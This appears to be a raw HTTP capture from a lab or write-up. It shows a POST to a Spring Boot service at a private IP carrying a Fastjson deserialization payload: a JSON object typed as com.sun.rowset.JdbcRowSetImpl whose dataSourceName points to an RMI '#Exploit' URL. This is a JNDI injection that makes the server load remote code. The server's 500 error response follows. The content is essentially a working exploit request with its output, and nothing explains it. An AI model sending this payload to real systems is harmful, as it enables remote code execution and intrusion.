 POST / HTTP/1.1
Host: 192.168.76.129:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 162
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://:9091/#Exploit",
"autoCommit":true
}
}
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Fri, 22 Nov 2019 14:51:19 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application
has no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Fri Nov 22 14:51:19 UTC
2019</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>set property error,
autoCommit</div></body></html>